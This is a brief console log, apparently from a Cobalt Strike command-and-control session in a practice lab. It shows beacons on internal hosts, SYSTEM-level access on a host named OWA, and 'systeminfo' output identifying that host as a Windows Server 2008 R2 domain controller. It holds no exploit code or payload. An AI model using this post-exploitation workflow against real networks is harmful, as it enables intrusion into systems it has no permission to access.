 address name
192.168.1.123 STU1
192.168.52.138 OWA
192.168.52.141 ROOT-TVI862UBEH
日志X Beacon 192.168.1.123@3468 X 监听器X Beacon 192.168.1.123@868 X Beacon 192.168.52.138@912 X
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: OWA
OS 名称: Microsoft Windows Server 2008 R2 Datacenter
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 主域控制器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00496-164-2400001-84326
初始安装日期: 2019/8/24, 16:51:39
系统启动时间: 2022/10/19, 14:37:18
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 166 Stepping 0 GenuineIntel ~1608 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/11/12
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
[OWA] SYSTEM */912
beacon>